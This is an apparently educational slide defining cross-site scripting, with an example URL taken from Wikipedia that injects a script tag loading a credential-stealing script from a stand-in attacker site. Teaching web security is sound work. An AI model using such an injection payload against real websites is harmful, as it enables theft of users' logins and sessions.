

# Cross-site scripting
Cross-site scripting (XSS) is when executable code is added to what should be purely a transmission of data
Often, this is done by adding JavaScript to a URL so that a script is executed when clicking on a link
Example from Wikipedia:
http://bobssite.org?q=puppies<script%20src="http://mallorysevilsite.com/authstealer.js"></script>